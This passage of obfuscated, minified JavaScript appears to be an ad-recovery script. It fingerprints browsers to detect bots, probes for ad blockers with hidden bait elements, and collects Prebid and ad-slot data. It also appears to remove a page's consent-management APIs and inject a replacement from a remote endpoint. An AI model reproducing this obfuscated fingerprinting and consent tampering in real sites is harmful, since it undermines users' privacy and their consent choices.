t[e(3114)][e(1320)]()}throw new md(-3,e(327))},productSub:function(){const e=t;var n=navigator[e(1176)];if(void 0===n)throw new md(-1,e(3076));return n},windowExternal:function(){const e=t;if(void 0===window[e(2678)])throw new md(-1,e(3126));var n=window[e(2678)];if(e(1276)!=typeof n[e(1320)])throw new md(-2,e(470));return n[e(1320)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(3370)])throw new md(-1,e(2496));for(var n=navigator[e(3370)],r=Object[e(2719)](n)===MimeTypeArray[e(2222)],o=0;o<n[e(1284)];o++)r&&(r=Object[e(2719)](n[o])===MimeType[e(2222)]);return r},evalLength:function(){const e=t;return eval[e(1320)]()[e(1284)]},webGL:function(){const e=t;var n=document[e(2313)](e(2946));if(e(1276)!=typeof n[e(1666)])throw new md(-2,e(1771));var r=n[e(1666)](e(3497));if(null===r)throw new md(-4,e(3329));if(e(1276)!=typeof r[e(1583)])throw new md(-2,e(1085));return{vendor:r[e(1583)](r[e(1264)]),renderer:r[e(1583)](r[e(2716)])}},webDriver:function(){const e=t;if(null==navigator[e(1828)])throw new md(-1,e(2155));return navigator[e(1828)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(2983)]||r[e(1179)]||r[e(412)]||r[e(2928)];if(void 0!==i&&o[e(2104)]([i]),Array[e(3101)](r[e(1864)]))e(3034)===kd()&&yd([!(e(2455)in(n=window)),e(1360)in n,""+n[e(1074)]==e(1005),""+n[e(1917)]==e(3166)])>=3||o[e(2104)](r[e(1864)]);else if(e(3272)==typeof r[e(1864)]){var s=r[e(1864)];s&&o[e(2104)](s[e(757)](","))}return o},notificationPermissions:function(){return id(this,void 0,void 0,(function(){var t,e;return sd(this,(function(n){const r=a1d;switch(n[r(731)]){case 0:if(void 0===window[r(575)])throw new md(-1,r(2655));if(void 0===navigator[r(2213)])throw new md(-1,r(3624));if(r(1276)!=typeof(t=navigator[r(2213)])[r(325)])throw new md(-2,r(1436));n[r(731)]=1;case 1:return n[r(2362)][r(2104)]([1,3,,4]),[4,t[r(325)]({name:r(580)})];case 2:return e=n[r(1400)](),[2,r(3550)===window[r(575)][r(2045)]&&r(441)===e[r(1443)]];case 3:throw n[r(1400)](),new md(-3,r(1172));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(2800)])throw new md(-1,e(3255));var n=document[e(2800)];if(e(1276)!=typeof n[e(3115)])throw new md(-2,e(1902));return n[e(3115)]()},functionBind:function(){const e=t;if(void 0===Function[e(2222)][e(2122)])throw new md(-2,e(2661));return Function[e(2222)][e(2122)][e(1320)]()},process:function(){const e=t;var n=window[e(1551)],r=e(1527);if(void 0===n)throw new md(-1,""[e(3450)](r,e(1779)));if(n&&e(1283)!=typeof n)throw new md(-3,""[e(3450)](r,e(1996)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(3518)]={window:[e(3518)]},n[e(2515)]={window:[e(1886)]},n[e(3377)]={window:[e(879)]},n[e(1806)]={window:[e(3310)]},n[e(3468)]={window:[e(3676)]},n[e(1554)]={window:[e(1554)]},n[e(3500)]={window:[e(2304),e(3007)]},n[e(1952)]={window:[e(1479)]},n[ld]={window:[e(2972),e(1510)]},n[e(2705)]={window:[e(801)]},n[ud]={window:[e(3051),e(993),e(520),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2902),e(1984),e(3492)]},n[e(2937)]={window:[e(1126)]},n[e(1828)]={window:[e(1828),e(460),e(1792),e(2301),e(1090),e(2286),e(2051)],document:[e(3678),e(3217),e(3077),e(2436),e(2826),e(596),e(567),e(3678),e(2523),e(2615),e(474),e(3335),e(3627),e(1694)]},n[hd]={window:[e(633),e(630)]},n),i={},s=bd(window),a=[];for(r in void 0!==window[e(2364)]&&(a=bd(window[e(2364)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(2667)]&&vd[e(2347)](void 0,ad([s],c[e(2667)],!1)),u=!(void 0===c[e(2364)]||!a[e(1284)])&&vd[e(2347)](void 0,ad([a],c[e(2364)],!1));i[r]=l||u}}return i}},_d=function(){const e=t;function n(){const t=a1d;this[t(1148)]=void 0,this[t(3196)]=void 0}return n[e(2222)][e(2597)]=function(){return this[e(1148)]},n[e(2222)][e(3649)]=function(){return this[e(3196)]},n[e(2222)][e(451)]=function(){const t=e;if(void 0===this[t(1148)])throw new Error(t(3311));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(3272)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:pd}),o[s]=c,c[r(1055)]&&(i=c)}return[o,i]}(this[t(1148)],xd),r=n[0],o=n[1];return this[t(3196)]=r,o},n[e(2222)][e(509)]=function(){return id(this,void 0,void 0,(function(){var t;return sd(this,(function(e){const n=a1d;switch(e[n(731)]){case 0:return t=this,[4,fd(Ad)];case 1:return t[n(1148)]=e[n(1400)](),[2,this[n(1148)]]}}))}))},n}();const zd=async()=>{const e=t;try{if(n=navigator[e(1807)],Boolean(n)&&function(){const t=e;if(td instanceof RegExp)return td;try{td=new RegExp(t(1259),"i")}catch(t){td=rd}return td}()[e(1765)](n))return st.A[e(1093)](e(3013)[e(3450)](navigator[e(1807)])),!0;try{const t=function(t){var n=(void 0===t?{}:t)[e(1328)],r=void 0===n||n;return id(this,void 0,void 0,(function(){var t;return sd(this,(function(e){const n=a1d;switch(e[n(731)]){case 0:return r&&function(){const t=n;if(!(window[t(1997)]||Math[t(3424)]()>=.001))try{var e=new XMLHttpRequest;e[t(3412)](t(2367),t(1955)[t(3450)](t(2954),t(2011)),!0),e[t(2076)]()}catch(e){console[t(1212)](e)}}(),[4,(t=new _d)[n(509)]()];case 1:return e[n(1400)](),[2,t]}}))}))}({monitoring:!1})[e(904)]((t=>t[e(451)]())),n=(0,zt.c)(((t,n)=>setTimeout((()=>n(new Error(e(2714)))),100))),r=await Promise[e(2238)]([t,n]);if(r&&r[e(1055)])return st.A[e(1093)](e(1582)[e(3450)](r[e(501)])),!0}catch(t){return st.A[e(1093)](e(2225),t),!1}}catch(t){return st.A[e(1093)](e(3631),t),st.A[e(1212)](t,e(2039)),!1}var n;return!!navigator[e(1807)][e(1268)](e(499))};async function Sd(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(3450)](rt.A[n(557)],n(3016)),endpoint:rt.A[n(557)]}));return await r[n(922)]()}function Ed(e){const n=t;if(Array[n(3101)](e)){const t=e[n(655)](Ed);return t[n(1284)]>0&&n(3272)==typeof t[0]?t[n(3061)](((t,e)=>String(t)[n(2628)](String(e),void 0,{numeric:!0,sensitivity:n(2564)}))):t}if(e&&n(1283)==typeof e&&null!==e){const t=Object[n(2355)](e)[n(3061)](),r={};for(const n of t)r[n]=Ed(e[n]);return r}return e}var Md=p(4286);window[t(2353)]=!1,window[t(2353)]=!0,window[t(2353)]=!1,window[t(2353)]=!0;const Td=window[t(1615)][t(1457)],Nd=new URL(rt.A[t(557)])[t(1457)],Cd={version:"v9",originalHostname:Td};(e=>{const n=t;var r,o;if(ed.A[n(509)](),!1!==(0,Md.aX)())try{!function(){const t=n,e=t(3028)[t(3450)](t(3043),t(1508)),r=document[t(2313)](t(1786));r[t(450)]=e,document[t(1152)][t(2781)](r)}()}catch(t){}Rt.A[n(509)](window);const i=null===(r=document[n(2522)])||void 0===r?void 0:r[n(934)](n(388));if(i)window[n(2875)]("r_"+i,"*");else{var s;const t=null===(s=document[n(2522)])||void 0===s?void 0:s[n(934)](n(679));t&&window[n(2875)](t,"*")}if(null===(o=document[n(2522)])||void 0===o||o[n(2798)](),function(){const t=n;let e=arguments[t(1284)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(2332)===location[t(3425)]&&(location[t(3425)]="",wt.A[t(3011)](t(1653),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(2522)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(1284)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(1044)](o(1311))?a:o(928)[o(3450)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(934)](n(681))||e[n(934)](n(2685));if(null===r)throw new Error(n(658));return r=r[n(1044)]("//")?t[n(3035)]+r:r,new URL(r,t[n(1011)])}(e,n);if(c[o(1457)]===s[o(1457)]&&c[o(3235)]===s[o(3235)])return null;c[o(1661)]=s[o(1661)],c[o(3035)]=/localhost|127.0.0.1/[o(1765)](s[o(1661)])?o(2057):o(985),s[o(3235)]&&(c[o(3235)]=s[o(3235)]),Object[o(3058)](i)[o(3206)]((t=>{const e=o;let[n,r]=t;c[e(3498)][e(3011)](n,r)}));const l=(0,Ju.R0)(n);return l[o(1305)](o(2685),c[o(1011)]),l}(location,document[t(2522)],wt.A[t(2367)](t(1653),!1),e);return!!o&&(document[t(2522)][t(624)]?(0,Ju.WH)(o,document[t(2522)]):(0,Ju.qj)(o),document[t(2522)][t(2798)](),console[t(1108)](t(2532)),!0)}({essential:""}))throw new Error(n(2487));try{window[n(1182)](new CustomEvent(n(3460)))}catch(t){}return $u[n(2142)](n(388))?(window[n(3216)]=rt.A[n(3248)],(0,it.wZ)(e),st.A[n(404)](e),st.A[n(1093)](n(3248),rt.A[n(3248)]),st.A[n(1093)](n(1208),rt.A[n(377)]),st.A[n(1093)](n(1615),window[n(1615)][n(1011)]),st.A[n(1093)](n(3026),window[n(2090)][n(1807)]),st.A[n(1093)](n(1573),(0,it.LZ)()),st.A[n(1093)](n(2879),yt.A[n(3231)]()[n(1320)]()),rt.A[n(1093)]||n(2684)===wt.A[n(2367)](n(3293),!1)?((0,Vu.z)((0,Kt.i7)(n(1398))),window[n(2609)]=bt.md,window[n(3140)]=bt.ks,window[n(2771)]=bt._,window[n(435)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(526)],endpoint:rt.A[n(557)]}),window[n(2234)]=ht.sH,window[n(3103)]=ht.EW,window[n(506)]=t=>Yu({_window:window,protectUrlContext:e,html:t}),window[n(2866)]=t=>Lu({protectUrlContext:e,stylesheet:t})):(0,Vu.z)((0,Kt.i7)()),!0):(console[n(1108)](n(3670)),!1)})(Cd)&&(async e=>{const n=t;try{var r,o,i,s;null!==(o=(r=window)[n(419)])&&void 0!==o||(r[n(419)]={}),window[n(419)][n(2052)]=!0,window[n(419)][n(1649)]=function(){const t=n;var e,r,o,i,s,a,c,l,u,d,h,p,m,f,g,w,b;let v=arguments[t(1284)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(1211)](e);let o="";for(let t=0;t<r[n(1284)];t++)o+=String[n(770)](r[t]);return btoa(o)}(JSON[t(2036)](Ed({a_summary:{gpt:{paths:null===(e=window[t(2817)])||void 0===e||null===(e=e[t(505)]())||void 0===e||null===(e=e[t(3620)]())||void 0===e?void 0:e[t(655)]((e=>e[t(2285)]()))}},prebid:{config:null===(r=window[t(2976)])||void 0===r||null===(o=r[t(686)])||void 0===o?void 0:o[t(750)](r),userIds:null===(i=window[t(2976)])||void 0===i||null===(s=i[t(1240)])||void 0===s?void 0:s[t(750)](i),adUnits:null===(a=window[t(2976)])||void 0===a?void 0:a[t(1949)],installedModules:null===(c=window[t(2976)])||void 0===c?void 0:c[t(3171)],consentMetadata:null===(l=window[t(2976)])||void 0===l||null===(u=l[t(1075)])||void 0===u?void 0:u[t(750)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(2976)])||void 0===d||null===(h=d[t(347)])||void 0===h?void 0:h[t(750)](d),events:null===(p=window[t(2976)])||void 0===p||null===(m=p[t(2654)])||void 0===m?void 0:m[t(750)](p)}:void 0,gpt:{config:null===(f=window[t(2817)])||void 0===f||null===(g=f[t(686)])||void 0===g?void 0:g[t(750)](f),pubads:{slots:null===(w=window[t(2817)])||void 0===w||null===(w=w[t(505)]())||void 0===w||null===(w=w[t(3620)]())||void 0===w?void 0:w[t(655)]((e=>({adUnitPath:e[t(2285)](),attributeKeys:e[t(3476)](),categoryExclusions:e[t(2317)](),clickUrl:e[t(958)](),slotId:e[t(1297)](),sizes:e[t(1036)](),outOfPage:e[t(722)](),services:e[t(1038)]()[t(655)]((e=>({name:e[t(1555)]()}))),targeting:Object[t(2936)](e[t(1291)]()[t(655)]((n=>[n,e[t(3487)](n)])))}))),targeting:Object[t(2936)](null===(b=window[t(2817)])||void 0===b||null===(b=b[t(505)]())||void 0===b||null===(b=b[t(1291)]())||void 0===b?void 0:b[t(655)]((e=>{const n=t;var r;return[e,null===(r=window[n(2817)])||void 0===r||null===(r=r[n(505)]())||void 0===r?void 0:r[n(3487)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(1314)])||void 0===x||x[t(750)](k,y)}catch(t){}return y};const l=Math[n(3015)](performance[n(780)]());if((0,it.gX)(.01),await(async()=>{const t=n,e=zd(),r=wt.A[t(2367)](t(3572));return r?Boolean(r):await e})()&&!Zt(location[n(1011)])&&!rt.A[n(1093)]&&n(2684)!==wt.A[n(2367)](n(3293),!1))return(0,it.mQ)(e,new Map([[n(1561),n(627)]])),void st.A[n(1093)](n(3135));try{Tt()}catch(f){st.A[n(1093)](n(595)[n(3450)](f)),(0,Et.Pf)(f,new URL(rt.A[n(557)])[n(1457)],(async t=>await st.A[n(2339)](n(1274),t)))}const u=(0,dt.i)();if(!u)return void st.A[n(1093)](n(1111));(0,it.gX)(u[n(3054)]),st.A[n(1093)](n(2327),u);const d=(window[n(1615)][n(1847)]+window[n(1615)][n(3425)])[n(1268)](n(1382))||n(2684)===wt.A[n(2367)](n(1382),!1);if(!u)return st.A[n(1093)](n(2299));if(null!==(i=null==u?void 0:u[n(876)])&&void 0!==i&&!i&&window[n(1486)]!==window[n(896)])return st.A[n(1093)](n(2485));if(u[n(765)]&&!rt.A[n(1093)]&&n(2684)!==wt.A[n(2367)](n(3293),!1)&&!d){const[g,w]=await Promise[n(1825)]([(0,nd.H4)(u[n(2173)]),(0,nd.jy)(u[n(3527)])]);return(0,it.JR)(e,g,g&&w,!1),st.A[n(1093)](n(3315))}if(!u[n(3154)]&&!rt.A[n(1093)]&&n(2684)!==wt.A[n(2367)](n(3293),!1)&&!d)return st.A[n(1093)](n(1612));wt.A[n(2820)](!!u[n(3338)]),(0,Qu.Nq)();const[h,p]=null!=u&&u[n(2352)]||d?[!0,!0]:await Promise[n(1825)]([(0,nd.H4)(u[n(2173)]),(0,nd.jy)(u[n(3527)])]);if(window[n(419)][n(746)]=h,(0,Qu.B3)(),st.A[n(1093)](n(1730),h),st.A[n(1093)](n(2664),p),u[n(684)]){const b=await async function(t){const e=n;try{const n=wt.A[e(2367)](e(3513));if(n)try{const r=JSON[e(336)](n);if(r[e(2342)]&&r[e(2342)]+864e5>Date[e(780)]())return Sd(t)[e(904)]((t=>{const n=e;t&&wt.A[n(3011)](n(3513),JSON[n(2036)]({...t,cachedAt:Date[n(780)]()}))})),r}catch(t){}const r=await Sd(t);return r&&wt.A[e(3011)](e(3513),JSON[e(2036)]({...r,cachedAt:Date[e(780)]()})),r}catch(t){return st.A[e(1212)](e(2772),t),{ivt:!1,reason:e(1212)}}}(e);if(b[n(3513)])return(0,it.mQ)(e,new Map([[n(1561),b[n(3250)]],[n(3532),h[n(1320)]()]])),void st.A[n(1093)](n(2752))}(0,it.JR)(e,h,h&&p,null!==(s=u[n(3357)])&&void 0!==s&&s);try{var a;const v=null===(a=u[n(3040)])||void 0===a?void 0:a[n(1752)]((t=>t[n(1899)]));var c;v&&((e,r,o,i,s,a,c)=>{const l=n,u=i?o:o/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(1268)](d)||Math[l(3424)]()>h)&&(i&&!s&&a||((e,n,r,o)=>{const i=t,s={};window[i(2817)]=window[i(2817)]||{},window[i(2817)][i(2124)]=window[i(2817)][i(2124)]||[],window[i(2817)][i(2124)][i(2104)]((()=>{const t=i,a=Math[t(3015)](performance[t(780)]());let c=!1;window[t(2817)][t(505)]()[t(1522)](t(2085),(e=>{const n=t;if(c)return;const r=e[n(2412)][n(2285)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(3015)](performance[n(780)]())})})),window[t(2817)][t(505)]()[t(1522)](t(1494),(i=>{const l=t;if(c)return;const u=i[l(2412)][l(2285)]()||"";if(!u||!s[u])return;if(i[l(2383)])return;c=!0;const d=Math[l(3015)](performance[l(780)]());(0,it.xG)(e,o,r,u,n,a,s[u][l(2085)],d)}))}))})(e,c,i,u))})(e,u[n(1512)],u[n(3054)],h,p,null!==(c=v[n(532)])&&void 0!==c&&c,l)}catch(y){}function m(){const t=n;try{const e=window[t(2817)];return!!e&&t(2981)===e[t(1454)][t(1320)]()}catch(t){return!1}}if(yt.A[n(2854)]()&&setTimeout((()=>{m()&&(0,it.XZ)(e,h)}),1051),!(0,pt.Gb)(u[n(2727)])&&!Zt(location[n(1011)]))return void st.A[n(1093)](n(1867));if(u[n(3400)]&&(0,pt.oi)(u[n(3400)]))return(0,it.ME)(e),void st.A[n(1093)](n(1185));try{await(async(e,r,o,i)=>{const s=n;var a,c,l;window[s(3393)]=r[s(973)],window[s(1823)]=r[s(1512)];let u,d,h,p=!1,m=!1;if(te(),o){var f;if(st.A[s(1093)](s(1915),r[s(3430)]),null!==(f=r[s(3430)])&&void 0!==f&&f[s(1899)]){var g;st.A[s(1093)](s(1966),r[s(973)]);const t=null!==(g=r[s(3430)][s(3577)])&&void 0!==g?g:"eu";(s(1825)===t||"eu"===t&&r[s(973)])&&(p=!0,u=await async function(t,e,n){const r=s;var o;const i=null!==(o=n[r(1223)])&&void 0!==o?o:3e3;st.A[r(1093)](r(2235));if(await async function(t){const e=r,n=e(3689);try{const t=localStorage[e(1904)](n);if(t){const{value:n,expiresAt:r}=JSON[e(336)](t);if(r&&r>Date[e(780)]())return st.A[e(1093)](e(2652)[e(3450)](n,e(3407))[e(3450)](r-Date[e(780)](),"ms")),n}}catch(t){st.A[e(1212)](e(2657),t)}st.A[e(1093)](e(2745));const o=await Jt(t);try{localStorage[e(1192)](n,JSON[e(2036)]({value:o,expiresAt:Date[e(780)]()+3e5})),st.A[e(1093)](e(2634)+o)}catch(t){st.A[e(1212)](e(3175),t)}return o}(i))return st.A[r(1093)](r(2706)),!1;st.A[r(1093)](r(384)[r(3450)](n[r(1561)],r(409))),r(2916)===n[r(1561)]?(n[r(3064)]&&(window[r(2548)]=n[r(3064)]),n[r(1661)]&&(window[r(3526)]=n[r(1661)])):r(1799)===n[r(1561)]&&(window[r(2967)]=n[r(3064)],n[r(831)]&&(window[r(3686)]=n[r(831)])),st.A[r(1093)](r(3254));const a=t=>{const e=r;try{t()}catch(t){st.A[e(1212)](e(2821),t)}};a((()=>delete window[r(2872)])),a((()=>delete window[r(2735)])),a((()=>delete window[r(1789)])),a((()=>window[r(1064)][r(641)]&&window[r(1064)][r(641)][r(1263)][r(2798)]())),a((()=>window[r(1064)][r(3592)]&&window[r(1064)][r(3592)][r(1263)][r(2798)]())),a((()=>window[r(1064)][r(1134)]&&window[r(1064)][r(1134)][r(1263)][r(2798)]()));const c=document[r(3153)](r(1152))[0],l=r(2916)===n[r(1561)]?""[r(3450)](rt.A[r(557)],r(3006)):r(1799)===n[r(1561)]?""[r(3450)](rt.A[r(557)],r(3618)):r(3465)===n[r(1561)]||r(3023)===n[r(1561)]?n[r(3023)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(2313)](r(1786));return d[r(2243)]=!0,d[r(1561)]=r(2815),d[r(2685)]=u,c[r(2781)](d),st.A[r(1093)](r(610)[r(3450)](n[r(1561)],r(1880))),!0}(e,rt.A[s(557)],r[s(3430)]))}const t=Jt(1e4)[s(904)]((t=>{const n=s,o=!t;return st.A[n(1093)](n(2750)[n(3450)](o)),(0,it.d_)(e,{profile:r,isOriginalCmpBlocked:u,isCmpBlockedFinally:o}),o}));u&&(d=await t),p&&(d?m=!0:(h=await async function(t,e){const n=s;let r;const o=new Promise((t=>{const n=a1d;window[n(2872)]?window[n(2872)](n(1522),2,(o=>{const i=n;r=o[i(1125)],st.A[i(1093)](i(1149),o),!e||o[i(1073)]?i(1773)===o[i(3672)]||i(843)===o[i(3672)]?t(!0):st.A[i(1093)](i(1576),o[i(3672)]):st.A[i(1093)](i(1808),o[i(1073)])})):t(!1)})),i=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(2238)]([o,i]);return window[n(2872)]&&void 0!==r&&window[n(2872)](n(2147),2,(t=>{const e=n;st.A[e(1093)](e(3356),t)}),r),a}(0,r[s(973)]),m=!h),[s(847),s(1114),s(3558)][s(3134)]((t=>location[s(1661)][s(1863)](t)))&&(await new Promise(((t,e)=>{const n=s;window[n(2872)](n(1522),2,(e=>{const r=n;var o;window[r(2802)]=!(!e[r(1073)]||1==(null!==(o=e[r(3398)][r(480)][1])&&void 0!==o?o:0)),window[r(2872)](r(2147),2,(function(){const t=r;st.A[t(1093)](t(1630))}),e[r(1125)]),t()})),setTimeout((()=>{e(new Error(n(1021)))}),104)}))[s(3555)]((t=>{const e=s;st.A[e(1212)](e(2145),t)})),st.A[s(1093)](s(2802),window[s(2802)])))}if(r[s(3552)]&&(0,dt.I)(r[s(3552)],o,i,e),wt.A[s(2367)](s(917),!1)){var w;const t=wt.A[s(2367)](s(917),!1)[s(757)](",");r[s(1742)]=(null!==(w=r[s(1742)])&&void 0!==w?w:[])[s(2016)]((e=>t[s(3134)]((t=>e.id[s(1268)](t)))))}r[s(1742)]=Gt(null!==(a=r[s(1742)])&&void 0!==a?a:[]),r[s(638)]=Gt(r[s(638)]||[]);let b=[];const v=new Map,y=t=>Yt(t,((e,n)=>{const r=s;t[r(3206)]((t=>t[r(628)](e,n))),v[r(3011)](e,n)}),o)[0],[x,k]=Yt(b,v[s(3011)][s(2122)](v),o),A=null===(c=window[s(419)])||void 0===c?void 0:c[s(2124)];if(window[s(419)]={...window[s(419)],...x},Array[s(3101)](A)&&A[s(3206)]((t=>{try{t(k)}catch(t){}})),!o&&!Zt(location[s(1011)]))return void st.A[s(1093)](s(2499));const _=await(0,mt.C8)(e,rt.A[s(557)]);((t,e,n)=>{const r=s;var o,i,a,c;if(!e[r(1742)])return;if(n)for(let t=0;t<mt.ch;++t){const e=new URL(rt.A[r(557)]);e[r(1457)]=""[r(3450)](t,".")[r(3450)](e[r(1457)]),gt(e[r(1011)])}const l=n?(0,mt.XV)(rt.A[r(557)],0):rt.A[r(557)];if(ft(r(2898),r(1786),(0,ht.Wq)({protectUrlContext:t,url:l+r(738),kind:ht.MN[r(526)],endpoint:l})),null!==(o=e[r(1742)])&&void 0!==o&&o[r(1752)]((t=>{const e=r;var n;return null===(n=t[e(3320)])||void 0===n?void 0:n[e(3134)]((t=>t[e(1575)]))}))&&ft(r(2898),r(1786),(0,ht.Wq)({protectUrlContext:t,url:r(466),kind:ht.MN[r(526)],endpoint:l})),null!==(i=e[r(1742)])&&void 0!==i&&i[r(1752)]((t=>{const e=r;var n;return null===(n=t[e(3320)])||void 0===n?void 0:n[e(3134)]((t=>t[e(1222)]||t[e(1159)]||t[e(2941)]||t[e(1754)]||t[e(1547)]||t[e(3419)]||t[e(2163)]||t[e(1410)]||t[e(2410)]||t[e(1458)]))}))&&(ft(r(2898),r(1786),(0,ht.Wq)({protectUrlContext:t,url:r(1399),kind:ht.MN[r(526)],endpoint:l})),ft(r(2898),r(1786),(0,ht.Wq)({protectUrlContext:t,url:l+r(676),kind:ht.MN[r(526)],endpoint:l}))),null!==(a=e[r(1742)])&&void 0!==a&&a[r(1752)]((t=>{const e=r;var n;return null===(n=t[e(3320)])||void 0===n?void 0:n[e(3134)]((t=>(0,pt.P)(t[e(1222)])&&e(2476)===t[e(1222)][e(2307)][e(1561)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(1746),kind:ht.MN[r(526)],endpoint:l});ft(r(2898),r(1786),e)}null!==(c=e[r(1742)])&&void 0!==c&&c[r(1752)]((t=>{const n=r;var o;return null===(o=t[n(3320)])||void 0===o?void 0:o[n(3134)]((t=>(0,pt.$8)(e[n(831)],t[n(1222)])))}))&&ft(r(2898),r(1786),(0,ht.Wq)({protectUrlContext:t,url:r(1352),kind:ht.MN[r(526)],endpoint:l}))})(e,r,_),(null===(l=r[s(2244)])||void 0===l||l)&&async function(e,n){const r=s;await(0,St.R)(),"v7"!==e[r(3248)]&&"v8"!==e[r(3248)]||(e={...e,bidder:void 0,randomize:!0}),await _t((()=>(async(e,n)=>{const r=t,o=[],i={protectUrlContext:e,isDomainShardingEnabled:n};await async function(){const t=a1d,e=document[t(2313)](t(1990));try{e[t(3003)][t(1058)](t(2782),"0"),e[t(3003)][t(1058)](t(1884),"0"),e[t(3003)][t(1058)](t(1118),t(2840)),e[t(3003)][t(1058)](t(1958),t(3048)),document[t(3486)][t(2781)](e);const n=e[t(1027)];if(!n)throw new Error(t(2074));await new Promise((t=>setTimeout(t,500))),Tt(n[t(2667)],!0)}catch(t){throw t}finally{e[t(2798)]()}}(),await async function(){const t=a1d,e=document[t(2313)](t(2674));e[t(3003)][t(1058)](t(2258),t(3010)),e[t(3003)][t(1058)](t(1330),t(2260)),e[t(3003)][t(1058)](t(896),t(2260));const n=document[t(2313)](t(1990));try{if(n[t(3003)][t(1058)](t(2782),"0"),n[t(3003)][t(1058)](t(1884),"0"),n[t(3003)][t(1058)](t(1118),t(2840)),n[t(3003)][t(1058)](t(1958),t(3048)),n[t(1305)]("id",(0,bt.md)(vt.A[t(2586)]())),n[t(1822)][t(1711)]((0,bt.md)(vt.A[t(2586)]())),e[t(2781)](n),document[t(3486)][t(2781)](e),t(3048)===getComputedStyle(n)[t(2585)])throw new Error(t(3382))}catch(t){throw t}finally{e[t(2798)]()}}(),o[r(2104)](async function(t){const e=r,{protectUrlContext:n,isDomainShardingEnabled:o}=t,i=vt.A[e(1790)](1,4),s=vt.A[e(1790)](1,4),a=(0,ht.Wq)({protectUrlContext:n,url:""[e(3450)](rt.A[e(557)],e(491))[e(3450)](i,e(3326))[e(3450)](s),kind:ht.MN[e(2864)],key:null,endpoint:rt.A[e(557)],extra:{shardingIndex:o?vt.A[e(1790)](0,mt.ch):-1}});return(0,zt.c)(((t,n)=>{const r=e,o=document[r(2313)](r(2790));o[r(1305)](r(2223),"1"),o[r(1522)](r(1760),(()=>{const e=r;o[e(1525)]===i&&o[e(3088)]===s||n(e(3143)),t()})),o[r(1522)](r(1212),(async e=>{const o=r;await Dt()?(st.A[o(1093)](o(1368)),n(o(2691)[o(3450)](e[o(777)],o(884)))):(st.A[o(1093)](o(352)),t())})),o[r(2685)]=a,r(3048)===window[r(3052)](o)[r(2585)]&&n(r(713))}))}(i)),o[r(2104)](async function(t){const{protectUrlContext:e,isDomainShardingEnabled:n}=t;return async function(t){const e=a1d,n=document[e(2313)](e(2674));n[e(3003)][e(1058)](e(2258),e(3010)),n[e(3003)][e(1058)](e(1330),e(2260)),n[e(3003)][e(1058)](e(896),e(2260));const r=document[e(2313)](e(1990));try{if(r[e(2685)]="",n[e(2781)](r),document[e(2800)][e(2781)](n),e(3048)===getComputedStyle(r)[e(2585)])throw new Error(e(3382));const o=r[e(1198)],i=r[e(1027)];if(!o||!i)throw new Error(e(3163));const s=(0,ht.Wq)({protectUrlContext:t,url:""[e(3450)](rt.A[e(557)],e(491))[e(3450)](vt.A[e(1790)](1,4),e(3326))[e(3450)](vt.A[e(1790)](1,4)),kind:ht.MN[e(2864)],key:null,endpoint:rt.A[e(557)],extra:{shardingIndex:vt.A[e(1790)](0,mt.ch)}}),a=(0,ht.Wq)({protectUrlContext:t,url:""[e(3450)](rt.A[e(557)],e(491))[e(3450)](vt.A[e(1790)](1,4),e(3326))[e(3450)](vt.A[e(1790)](1,4)),kind:ht.MN[e(2864)],key:null,endpoint:rt.A[e(557)],extra:{shardingIndex:-1}}),c=(0,ht.Wq)({protectUrlContext:t,url:e(555)[e(3450)](vt.A[e(2586)]()),kind:ht.MN[e(864)],endpoint:rt.A[e(557)]}),l=(0,ht.Wq)({protectUrlContext:t,url:""[e(3450)](rt.A[e(557)],e(1761)),kind:ht.MN[e(2519)],endpoint:rt.A[e(557)],extra:{shardingIndex:-1}}),u=[e(1805),e(448),e(2164)];let d=!1;for(const t of u)xt(location[e(1661)],t)&&(d=!0);const h=function(t){const n=e;let r=arguments[n(1284)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[n(3052)](t);if(n(3048)===o[n(2870)](n(2585)))return!1;if(d){if(n(2687)!==o[n(2870)](n(1118)))return!1;if(n(3048)!==o[n(2870)](n(1421)))return!1;if(n(3048)===o[n(2870)](n(2533)))return!1;if(n(3048)!==o[n(2870)](n(1866))&&!t[n(895)](n(1857)))return!1;if(n(2840)===o[n(2870)](n(2610)))return!1;if(n(3048)!==o[n(2870)](n(674)))return!1;const e=o[n(2870)](n(2360));if(n(1503)!==e&&r[n(3423)](e)<0)return!1;if(parseFloat(o[n(2870)](n(2464)))<.2)return!1;if(n(3048)!==o[n(2870)](n(2016))&&n(3272)==typeof o[n(2016)]&&!o[n(2016)][n(1268)](n(1907)))return!1;if(n(3048)!==o[n(2870)](n(2839)))return!1;if(n(3048)!==o[n(2870)](n(2722)))return!1;const i=t=>parseInt(o[n(2870)](t)[n(2881)]("px","")),s=[n(1330),n(3127),n(896),n(940),n(3553),n(2097),n(1709),n(3401),n(687),n(3241),n(1322),n(1409)];for(const e of s)if(!t[n(895)](n(2747)+e)&&Math[n(3082)](i(e))>=1e4)return!1;const a=[n(991),n(2927)];for(const e of a){const 